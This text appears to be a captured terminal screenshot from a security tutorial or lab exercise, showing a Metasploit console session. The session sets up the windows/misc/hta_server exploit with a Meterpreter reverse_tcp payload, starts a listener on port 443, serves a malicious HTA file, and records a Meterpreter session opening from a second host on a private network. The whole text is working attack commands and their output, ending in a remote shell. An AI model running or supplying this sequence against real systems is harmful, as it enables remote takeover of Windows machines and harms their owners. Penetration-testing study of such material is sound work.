 2. 192.168.56.101 ([root])
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
msf5 > use exploit/windows/misc/hta_server
msf5 exploit(windows/misc/hta_server) > set target 1
target => 1
msf5 exploit(windows/misc/hta_server) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/misc/hta_server) > set lhost 192.168.56.101
lhost => 192.168.56.101
msf5 exploit(windows/misc/hta_server) > set lport 443
lport => 443
msf5 exploit(windows/misc/hta_server) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.56.101:443
[*] Using URL: http://0.0.0.0:8080/adbr68XB8F.hta
[*] Local IP: http://127.0.0.1:8080/adbr68XB8F.hta
[*] Server started.
msf5 exploit(windows/misc/hta_server) > [*] 192.168.56.102 hta_server - Delivering Paylo
潇湘信安
[*] Sending stage (206403 bytes) to 192.168.56.102
[*] Meterpreter session 1 opened (192.168.56.101:443 -> 192.168.56.102:49675) at 2021-04-28 15:52:33 +0800